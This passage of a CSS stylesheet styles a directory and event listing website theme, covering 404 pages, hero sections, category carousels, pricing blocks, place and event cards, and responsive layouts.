    .adt-404-section .content-box h1 {
        font-size: 32px;
        line-height: 48px;
    }

    .adt-404-section .content-box img {
        padding: 0 50px;
    }
}

@media (min-width: 320px) and (max-width: 575.98px) {
    .adt-404-section {
        padding: 60px 0;
    }

    .adt-404-section .content-box h1 {
        font-size: 22px;
        line-height: 38px;
        margin: 20px 0 40px 0;
    }

    .adt-404-section .content-box img {
        padding: 0 50px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .detail-box,
    .ad-advanced-detail-section .adt-product-detail-box .actions-box,
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box,
    .ad-advanced-detail-section .adt-product-author-detail-box .contact-box-main,
    .ad-advanced-detail-section .adt-product-author-detail-box .message-box {
        padding: 20px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .location-box {
        padding: 13px 20px;
    }

    .ad-advanced-detail-section .adt-product-author-detail-box .location-box .map {
        padding: 16px 20px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box {
        flex-wrap: wrap;
        gap: 10px;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box button {
        flex-grow: 1;
        width: 100%;
    }

    .ad-advanced-detail-section .adt-product-detail-box .actions-box a {
        width: calc(25% - 8px);
        height: 60px;
        margin-left: 0;
    }
    .ad-advanced-detail-section .adt-product-detail-box .actions-box .chat_toggler_popup {
        width: 100%;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-box .author-img {
        width: 60px;
        height: 60px;
        margin-right: 12px;
    }
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4, 
    .ad-advanced-detail-section .adt-product-author-detail-box .author-meta h4 a {
        margin-bottom: 0px;
        font-size: 18px;
    }
    .ad-advanced-detail-section .ad-detail-middle-content .adt-ad-general-info ul {
        grid-template-columns: repeat(2, 1fr);
    }
}

.adt-product-detail-box .actions-box a i {
    font-size: 20px;
    color: #7F7F7F;
}

.single-blog nav.woocommerce-MyAccount-navigation ul li a {
    color: #0b0e19;
}

/* adt-hero-directory-section-start */
.adt-hero-directory-section {
    padding: 160px 0 60px 0;
    background-image: url(../imgs/hero-directory-bg.png);
    background-size: cover;
    overflow-x: hidden;
}

.adt-hero-directory-section > .container > .row {
    align-items: center;
}

.adt-hero-directory-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 50px;
    color: #FF002E;
}

.adt-hero-directory-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-hero-directory-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
    max-width: 616px;
}

.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar {
    max-width: 660px;
    border-radius: 4px;
}

.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .filter-box {
    width: calc(40% - 20px);
}

.adt-hero-directory-section .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 20%;
    padding: 8px 20px;
}

.adt-hero-directory-section .popular-keywords {
    position: relative;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-hero-directory-section .popular-keywords::before {
    content: url(../imgs/line-round-vector.png);
    position: absolute;
    top: 0px;
    left: -80px;
    opacity: 0.4;
}

.adt-hero-directory-section .popular-keywords li {
    display: inline-block;
    margin: 0 15px 10px 0;
}

.adt-hero-directory-section .popular-keywords li strong {
    display: flex;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    color: #242424;
    margin-right: 15px;
}

.adt-hero-directory-section .popular-keywords li a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-hero-directory-section .popular-keywords li a:hover {
    color: #FF002E;
}

.adt-hero-directory-section .popular-keywords li a img {
    margin-right: 5px;
}

.adt-hero-directory-section .popular-keywords li a:hover img {
    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);
}

.adt-hero-directory-section .main-img-box {
    position: relative;
    text-align: right;
}

.adt-hero-directory-section .main-img-box .main-img {
    position: relative;
    z-index: 1;
}

.adt-hero-directory-section .main-img-box .shape-1 {
    position: absolute;
    bottom: 20px;
    left: 44px;
}

.adt-hero-directory-section .main-img-box .shape-2 {
    position: absolute;
    top: -20px;
    right: 174px;
    width: 70px;
    height: 70px;
}

.adt-hero-directory-section .main-img-box .red-lines {
    position: absolute;
    top: 54px;
    right: -80px;
}

.adt-hero-directory-section .main-img-box .play-btn {
    position: absolute;
    bottom: 130px;
    left: 50px;
    width: 95px;
    height: 95px;
    background-color: #FF002E;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
}

.adt-hero-directory-section .main-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-hero-directory-section .main-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-hero-directory-section .main-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-hero-directory-section .categories-carousel-box {
    margin-top: 60px;
}

.categories-carousel-box h3 {
    font-size: 26px;
    font-weight: 500;
    line-height: 32px;
    color: #242424;
    margin-bottom: 35px;
}

.categories-carousel-box .category-box-main {
    position: relative;
    padding: 34px 10px;
    background-color: #ffffff;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
    z-index: 1;
    transition: 0.3s ease-in-out;
}

.categories-carousel-box .category-box-main::before {
    content: "";
    position: absolute;
    bottom: 0px;
    right: 0px;
    transform: translate(50%, 50%);
    width: 0;
    height: 0;
    background-color: rgba(255, 255, 255, 0.15);
    transition: 0.3s ease-in-out;
    border-radius: 50%;
    z-index: -1;
}

.categories-carousel-box .category-box-main:hover::before {
    width: 200px;
    height: 200px;
}

.categories-carousel-box .category-box-main:hover {
    background-color: #242424;
    border: 1px solid #242424;
}

.categories-carousel-box .category-box-main img {
    width: auto;
    height: 50px;
    margin: 0 auto;
}

.categories-carousel-box .category-box-main span {
    display: block;
    font-size: 18px;
    font-weight: 500;
    line-height: 22px;
    color: #242424;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 20px 0 5px 0;
    transition: 0.3s ease-in-out;
}

.categories-carousel-box .category-box-main small {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.categories-carousel-box .category-box-main:hover span, .adt-hero-directory-section .categories-carousel-box .category-box-main:hover small {
    color: #ffff;
}

.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -70px;
    right: -10px;
    text-align: right;
}

.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #ffffff !important;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-directory-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

/* adt-hero-directory-section-end */

/* adt-directory-explore-section-start */
.adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-directory-explore-section .adt-property-ads-carousel > .owl-nav .owl-next {
    background-color: #F0F5F8 !important;
    border-color: #F0F5F8 !important;
}

.adt-directory-explore-section .adt-ads-top-box .adt-button-1 {
    background-color: #F0F5F8;
    border-color: #F0F5F8;
}

.adt-directory-explore-section .adt-car-ad-card .adt-property-content-box h3 {
    max-width: 100%;
}

.adt-car-ad-card .adt-property-content-box .rating-box {
    margin-top: 10px;
}

.adt-car-ad-card .adt-property-content-box .rating-box .rating {
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    color: #ffff;
    padding: 4px 6px;
    border-radius: 2px;
    background-color: #EA9A00;
}

.adt-car-ad-card .adt-property-content-box .rating-box .reviews {
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    margin: 0 5px;
}

.adt-car-ad-card .adt-property-content-box .rating-box i {
    font-size: 14px;
    color: #EA9A00;
    margin-right: 2px;
}

/* adt-directory-explore-section-end */

/* adt-directory-popular-location-section-start */
.adt-directory-popular-location-section {
    background-image: url(../imgs/directory-location-bg.png);
    background-size: cover;
}

.adt-directory-popular-location-section .top-heading-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
}

.adt-directory-popular-location-section .top-heading-box p span {
    font-size: 18px;
    font-weight: 700;
    color: #FF002E;
}

.adt-directory-popular-location-section .adt-location-box::before {
    content: none;
}

.adt-directory-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {
    color: #6D6D6D;
    background-color: #F6F6F6;
}

.adt-directory-popular-location-section .button-box {
    text-align: center;
    margin-top: 30px;
}

.adt-directory-popular-location-section .button-box a {
    padding: 12px 36px;
    text-transform: capitalize;
}

/* adt-directory-popular-location-section-end */

/* adt-directory-work-flow-section-start */
.adt-directory-work-flow-section {
    background-image: none;
}

.adt-directory-work-flow-section .adt-work-process-card {
    background-color: #F2F2F2;
}

/* adt-directory-work-flow-section-end */

/* adt-directory-listing-section-start */
.adt-directory-listing-section {
    padding: 100px 0 70px 0;
    background-image: url(../imgs/directory-location-bg.png);
    background-size: cover;
}

.adt-directory-listing-section.adt-place-listing-section {
    background-image: unset;
    background-color: #ffff;
}

.adt-directory-listing-section .heading-content {
    margin-bottom: 30px;
    text-align: center;
}

.adt-directory-listing-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 600;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-directory-listing-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    max-width: 564px;
    margin: 0 auto;
}

.adt-directory-listing-section .adt-property-ad-card {
    margin-bottom: 30px;
}

.adt-directory-listing-section .adt-car-ad-card .adt-property-content-box h3 {
    max-width: 100%;
}

/* adt-directory-listing-section-end */

/* adt-estate-pricing-section-start */
.adt-directory-pricing-section {
    background-color: #ffff;
}

.adt-place-pricing-section {
    background-image: url(../imgs/place-price-bg.png);
    background-size: cover;
}

.adt-directory-pricing-section .heading-content,
.adt-place-pricing-section .heading-content {
    margin-bottom: 60px;
    text-align: center;
}

.adt-directory-pricing-section .heading-content h2,
.adt-place-pricing-section .heading-content h2 {
    color: #242424;
    font-size: 26px;
    font-weight: 700;
    line-height: 32px;
    background-color: unset;
    margin-bottom: 10px;
}

.adt-directory-pricing-section .heading-content p,
.adt-place-pricing-section .heading-content p {
    color: #6D6D6D;
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    max-width: 564px;
    margin: 0 auto;
}

.adt-directory-pricing-section .adt-pricing-plan-card {
    transition: 0.3s ease-in-out;
}

.adt-directory-pricing-section .adt-pricing-plan-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

/* adt-estate-pricing-section-end */

/* adt-hero-city-section-start */
.adt-hero-city-section {
    padding: 180px 0 80px 0;
    background-image: url(../imgs/adt-city-hero-bg.png);
    background-size: cover !important;
}

.adt-hero-city-section .container .row {
    align-items: center;
}

.adt-hero-city-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 50px;
    color: #FF002E;
}

.adt-hero-city-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-hero-city-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
    max-width: 790px;
}

.adt-hero-city-section .adt-hero-search-tabs .search-filters-bar {
    position: relative;
    max-width: 980px;
    width: 980px;
    border-radius: 4px;
    z-index: 2;
}

.adt-hero-city-section .categories-carousel-box {
    margin-top: 60px;
}

.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -70px;
    right: -10px;
    text-align: right;
}

.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #ffffff !important;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-prev i, .adt-hero-city-section .adt-find-by-categories-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-place-detail-box {
    height: 450px;
    position: relative;
    width: 100%;
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-place-detail-box::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px 4px 0 0;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.98) 0%, rgba(0, 0, 0, 0.1) 80%);
    z-index: 1;
}

.adt-place-detail-box::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 0 0 4px 4px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.88) 0%, rgba(0, 0, 0, 0.10) 20%, rgba(0, 0, 0, 0.02) 30%);
    z-index: 1;
}

.adt-place-detail-box .place-img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 4px;
    object-fit: cover;
}

.adt-place-detail-box .place-content-box {
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 2;
    padding-right: 20px;
}

.adt-place-detail-box .place-content-box .tag {
    display: inline-block;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    color: #242424;
    padding: 4px 10px;
    background-color: #ffff;
    border-radius: 2px;
    margin-bottom: 8px;
}

.adt-place-detail-box .place-content-box h5 {
    font-size: 20px;
    font-weight: 600;
    line-height: 30px;
    color: #ffff;
    margin-bottom: 8px;
}

.adt-place-detail-box .place-content-box p {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #ffff;
}

.adt-place-detail-box .place-content-box p i {
    margin-right: 8px;
}

.adt-place-detail-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    bottom: 20px;
    right: 15px;
}

.adt-place-detail-carousel .owl-nav .owl-prev,
.adt-place-detail-carousel .owl-nav .owl-next {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 25px;
    height: 25px;
    background: #ffff !important;
    border-radius: 50%;
    margin: 0 5px;
    opacity: 1;
    border: 1px solid #F0F0F0 !important;
}

.adt-place-detail-carousel .owl-nav .owl-prev i,
.adt-place-detail-carousel .owl-nav .owl-next i {
    font-size: 14px;
    color: #6D6D6D;
}

/* adt-hero-city-section-end */

/* adt-place-popular-location-section-start */
.adt-place-popular-location-section {
    padding-bottom: 150px;
    position: relative;
    overflow-x: hidden;
    overflow-y: clip;
}

.adt-place-popular-location-section::before {
    content: url(../images/place-building.png);
    position: absolute;
    bottom: -6px;
    left: 0;
    right: 0;
    width: 100%;
}

.adt-place-popular-location-section .top-heading-box {
    display: block;
}

.adt-place-popular-location-section .top-heading-box p {
    font-size: 16px;
    font-weight: 400;
    line-height: 30px;
    color: #6D6D6D;
    margin-top: 10px;
    max-width: 564px;
}

.adt-place-popular-location-section .adt-location-box:hover::before {
    opacity: 0;
}

.adt-place-popular-location-section .adt-location-box:hover .location-meta-box .ads-count {
    color: #6D6D6D;
    background-color: #F6F6F6;
}

.adt-popular-place-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -100px;
    right: 0px;
    text-align: right;
}

.adt-popular-place-carousel > .owl-nav .owl-prev, .adt-popular-place-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #ffffff !important;
    border: 1px solid #F0F0F0 !important;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-popular-place-carousel > .owl-nav .owl-prev i, .adt-popular-place-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

/* adt-place-popular-location-section-end */

/* adt-place-experience-section-start */
.adt-place-experience-section {
    background-image: none;
    background-color: #ffff;
}

.adt-place-experience-section .left-img-box .experience-box {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.25);
}

.adt-place-explore-section {
    background-image: url(../imgs/adt-city-hero-bg.png);
    background-size: cover;
}

.adt-place-explore-section .adt-car-ad-card .adt-property-content-box h3 {
    max-width: 100%;
}

.adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-prev, .adt-place-explore-section .adt-property-ads-carousel > .owl-nav .owl-next {
    background: #ffffff !important;
}

.adt-place-explore-section .adt-ads-top-box .adt-button-1 {
    background-color: #ffffff;
}

/* adt-place-experience-section-end */

.adt-transparent-header-1.no-transparent {
    position: relative;
    background-color: #ffff;
}

/* adt-event-hero-section-start */
.adt-event-hero-section {
    position: relative;
    padding: 140px 0;
    background-image: url(../images/event-bg.png);
    background-size: cover;
    overflow-x: hidden;
    overflow-y: clip;
}

.adt-event-hero-section::before {
    content: url(../images/event-hero-vector.png);
    position: absolute;
    top: 0;
    left: 0;
    background-position: top left;
}

.adt-event-hero-section::after {
    content: url(../images/event-hero-clouds.png);
    position: absolute;
    bottom: -12px;
    left: 0;
    right: 0;
    background-position: bottom center;
}

.adt-event-hero-section .main-img-box {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    width: 815px;
}

.adt-event-hero-section .main-img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    clip-path: polygon(100% 0, 100% 100%, 19% 100%, 0 0);
}

.adt-event-hero-section .main-img-box .play-btn {
    position: absolute;
    top: 50%;
    left: 10%;
    transform: translate(-50%, -50%);
    width: 95px;
    height: 95px;
    background-color: #FF002E;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1;
}

.adt-event-hero-section .main-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-event-hero-section .main-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0s;
    animation-delay: 0s;
    animation-delay: 0.2s;
}

.adt-event-hero-section .main-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-event-hero-section .content-box .sub-title {
    font-size: 32px;
    font-weight: 500;
    line-height: 50px;
    color: #FF002E;
}

.adt-event-hero-section .content-box h1 {
    font-size: 50px;
    font-weight: 600;
    line-height: 62px;
    color: #231900;
    margin-bottom: 10px;
}

.adt-event-hero-section .content-box p {
    line-height: 30px;
    color: #6D6D6D;
    margin-bottom: 40px;
    max-width: 616px;
}

.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar {
    max-width: 660px;
    border-radius: 4px;
}

.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .filter-box {
    width: calc(40% - 20px);
}

.adt-event-hero-section .adt-hero-search-tabs .search-filters-bar .search-button {
    width: 20%;
    padding: 8px 20px;
}

.adt-event-hero-section .popular-keywords {
    position: relative;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.adt-event-hero-section .popular-keywords li {
    display: inline-block;
    margin: 0 15px 10px 0;
}

.adt-event-hero-section .popular-keywords li strong {
    display: flex;
    align-items: center;
    font-size: 12px;
    font-weight: 600;
    line-height: 16px;
    color: #242424;
    margin-right: 15px;
}

.adt-event-hero-section .popular-keywords li a {
    display: flex;
    align-items: center;
    font-size: 14px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
    transition: 0.3s ease-in-out;
}

.adt-event-hero-section .popular-keywords li a:hover {
    color: #FF002E;
}

.adt-event-hero-section .popular-keywords li a img {
    margin-right: 5px;
}

.adt-event-hero-section .popular-keywords li a:hover img {
    filter: invert(11%) sepia(85%) saturate(7499%) hue-rotate(346deg) brightness(101%) contrast(105%);
}

/* adt-event-hero-section-end */

/* adt-event-list-section-start */
.adt-event-list-section {
    padding: 100px 0 70px 0;
    background-color: #ffff;
}

.adt-event-list-card {
    position: relative;
    background-color: #ffff;
    padding: 6px;
    border: 1px solid #F0F0F0;
    border-radius: 4px;
    margin-top: 20px;
    cursor: pointer;
    transition: 0.3s ease-in-out;
}
.adt-event-list-section .adt-event-list-card {
    margin-top: 0;
}

.adt-event-list-card:hover {
    box-shadow: 0 0 50px rgba(0, 0, 0, 0.25);
}

.adt-event-list-card::before {
    content: "";
    position: absolute;
    bottom: 6px;
    left: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 6px);
    border-radius: 4px;
    background: linear-gradient(to top, rgba(0, 0, 0, 0.9) 0%, rgba(0, 0, 0, 0.4) 50%, rgba(0, 0, 0, 0.02) 100%);
}

.adt-event-list-card img.main_event_image {
    height: 400px;
    width: 100%;
    object-fit: cover;
    border-radius: 4px;
}

.adt-event-list-card .event-bid-time {
    position: absolute;
    top: 6px;
    right: 6px;
    padding: 8px 16px;
    background-color: rgba(0, 0, 0, 0.50);
    border: 1px solid rgba(255, 255, 255, 0.65);
    border-radius: 0px 2px 0px 4px;
    min-width: 180px;
    text-align: center;
}

.adt-event-list-card .event-bid-time span {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #ffff;
    margin-right: 14px;
}

.adt-event-list-card .event-bid-time span:last-child {
    margin-right: 0;
}

.adt-event-list-card .event-bid-time span::before,
.adt-event-list-card .event-bid-time span::after {
    content: "";
    position: absolute;
    top: 6px;
    right: -9px;
    width: 4px;
    height: 4px;
    background-color: #ffff;
    border-radius: 10px;
}
.adt-event-list-card .event-bid-time span::after {
    top: 12px;
}

.adt-event-list-card .event-bid-time span:last-child::before,
.adt-event-list-card .event-bid-time span:last-child::after {
    content: none;
}

.adt-event-list-card .event-list-content {
    position: absolute;
    bottom: 26px;
    left: 26px;
    max-width: 260px;
}

.adt-event-list-card .event-list-content > span {
    display: flex;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    color: #ffff;
    gap: 10px;
    margin-bottom: 10px;
}

.adt-event-list-card .event-list-content > span i {
    color: #FFE500;
}

.adt-event-list-card .event-list-content h6 {
    font-size: 16px;
    font-weight: 600;
    line-height: 20px;
    color: #ffffff;
    margin-bottom: 10px;
}

.adt-event-list-card .event-list-content .meta {
    display: flex;
    align-items: center;
    gap: 10px;
    flex-wrap: wrap;
}

.adt-event-list-card .event-list-content .meta img {
    width: 20px;
    height: 20px;
    border-radius: 50%;
}

.adt-event-list-card .event-list-content .meta span {
    font-size: 12px;
    font-weight: 400;
    line-height: 15px;
    color: #ffffff;
}

.adt-event-list-card .event-list-content .meta i {
    position: relative;
    color: #FFE500;
    margin-left: 10px;
}

.adt-event-list-card .event-list-content .meta i::after {
    content: "";
    position: absolute;
    top: 6px;
    left: -12px;
    width: 4px;
    height: 4px;
    background-color: #FFE500;
    border-radius: 10px;
}

.adt-event-list-carousel > .owl-nav {
    display: block;
    position: absolute;
    margin-top: 0;
    top: -65px;
    right: -10px;
    text-align: right;
}

.adt-event-list-carousel > .owl-nav .owl-prev, .adt-event-list-carousel > .owl-nav .owl-next {
    width: 42px;
    height: 42px;
    background: #F6F6F6 !important;
    border: 1px solid #F0F0F0 !important;
    border-radius: 4px;
    margin: 0 10px;
    opacity: 1;
}

.adt-event-list-carousel > .owl-nav .owl-prev i, .adt-event-list-carousel > .owl-nav .owl-next i {
    color: #6D6D6D;
}

.adt-event-list-section .adt-location-box {
    margin-top: 20px;
}
.adt-popular-place-carousel .adt-location-box {
    margin-top: 0px;
}

.adt-event-list-section .adt-popular-place-carousel > .owl-nav {
    top: -65px;
    right: -12px;
}

.adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-prev, .adt-event-list-section .adt-popular-place-carousel > .owl-nav button.owl-next {
    background: #F6F6F6 !important;
    border: 1px solid #F0F0F0 !important;
}

.adt-event-list-section .adt-location-box::before {
    content: none;
}

.adt-event-list-section .adt-location-box:hover .location-meta-box .ads-count {
    color: #6D6D6D;
    background-color: #F6F6F6;
}

/* adt-event-list-section-end */

/* adt-event-experience-section-start */
.adt-event-experience-section {
    background-image: url(../imgs/event-user-exp-bg.png);
    background-size: cover;
}

.adt-event-experience-section .content-box span,
.adt-event-experience-section .content-box ul li i {
    color: #FFE500;
}

.adt-event-experience-section .content-box h2,
.adt-event-experience-section .content-box p,
.adt-event-experience-section .content-box ul li {
    color: #FFFFFF;
}

.adt-event-experience-section .content-box h2 {
    max-width: 520px;
}

.adt-button-dark-event {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    color: #ffff;
    padding: 12px 65px;
    background-color: #242424;
    border-radius: 4px;
}

.adt-event-experience-section .content-box .adt-button-dark-event {
    background-color: #ffff;
    color: #242424;
}

.adt-event-experience-section .left-img-box {
    position: relative;
    height: 612px;
}

.adt-event-experience-section .left-img-box .event-exp-1 {
    position: absolute;
    top: 0;
    left: 0;
    width: 412px;
    height: 412px;
}

.adt-event-experience-section .left-img-box .event-exp-2 {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 412px;
    height: 412px;
}

.adt-event-experience-section .left-img-box .play-btn {
    background-color: #FFE500;
    bottom: 152px;
    left: 160px;
}

.adt-event-experience-section .left-img-box .play-btn::before,
.adt-event-experience-section .left-img-box .play-btn::after {
    background-color: rgba(255, 229, 0, 0.5);
}

.adt-event-experience-section .left-img-box .play-btn i {
    color: #242424;
}

.adt-event-experience-section .left-img-box .experience-box {
    padding: 0;
    left: unset;
    right: 0;
    top: 40px;
    background-color: unset;
    box-shadow: none;
}

.adt-event-experience-section .left-img-box .experience-box strong {
    font-size: 65px;
    line-height: 80px;
    color: #FFE500;
    margin-bottom: 0;
}

.adt-event-experience-section .left-img-box .experience-box span {
    text-align: right;
    margin: 0 0 0 auto;
    color: #ffff;
}

/* adt-event-experience-section-end */

/* adt-events-list-section-start */
.adt-events-list-section {
    padding: 100px 0;
    background-color: #F0F0F0;
}

.adt-events-list-section .top-heading-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    flex-wrap: wrap;
    margin-bottom: 60px;
}

.adt-events-list-section .top-heading-box h2 {
    font-size: 26px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-events-list-section .top-heading-box p {
    color: #6D6D6D;
    max-width: 650px;
}

.adt-event-list-box {
    display: flex;
    align-items: center;
    margin-top: 36px;
}

.adt-event-list-box {
    transition: 0.3s ease-in-out;
}

.adt-event-list-box .event-img-box {
    width: 303px;
    position: relative;
}

.adt-event-list-box .event-img-box img {
    border-radius: 4px;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.adt-event-list-box .event-img-box .event-bid-time {
    position: absolute;
    bottom: 20px;
    left: 0;
    right: 0;
    max-width: 200px;
    margin: 0 auto;
    padding: 8px 16px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.50);
    border: 1px solid rgba(255, 255, 255, 0.65);
    border-radius: 4px;
}

.adt-event-list-box .event-img-box .event-bid-time span {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    line-height: 20px;
    color: #ffff;
    margin-right: 14px;
}

.adt-event-list-box .event-img-box .event-bid-time span::before {
    content: "";
    position: absolute;
    top: 8px;
    right: -9px;
    width: 4px;
    height: 4px;
    background-color: #ffff;
    border-radius: 10px;
}

.adt-event-list-box .event-img-box .event-bid-time span:last-child {
    margin-right: 0;
}

.adt-event-list-box .event-img-box .event-bid-time span:last-child::before {
    content: none;
}

.adt-event-list-box .event-detail-box {
    position: relative;
    padding: 20px 200px 20px 36px;
    width: calc(100% - 303px);
}

.adt-event-list-box .event-detail-box h3 {
    font-size: 22px;
    font-weight: 500;
    line-height: 28px;
    margin-bottom: 10px;
    color: #242424;
}

.adt-event-list-box .event-detail-box ul {
    margin-bottom: 5px;
}

.adt-event-list-box .event-detail-box ul li {
    position: relative;
    display: inline-block;
    margin-right: 34px;
    margin-bottom: 5px;
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
    color: #6D6D6D;
}

.adt-event-list-box .event-detail-box ul li::before {
    content: "";
    position: absolute;
    top: 7px;
    right: -20px;
    width: 4px;
    height: 4px;
    border-radius: 10px;
    background-color: #FF002E;
}

.adt-event-list-box .event-detail-box ul li:last-child::before {
    content: none;
}

.adt-event-list-box .event-detail-box ul li i, .adt-event-list-box .event-detail-box ul li img {
    margin-right: 5px;
}

.adt-event-list-box .event-detail-box ul li img {
    width: 20px;
    height: 20px;
    border-radius: 10px;
}

.adt-event-list-box .event-detail-box p {
    line-height: 30px;
    color: #6D6D6D;
}

.adt-event-list-box .event-detail-box .event-external-link {
    position: absolute;
    top: 50%;
    right: 0%;
    transform: translate(0%, -50%);
    width: 85px;
    height: 85px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #ffffff;
    border-radius: 50%;
    transition: 0.3s ease-in-out;
}

.adt-event-list-box:hover .event-detail-box .event-external-link {
    background-color: #242424;
}

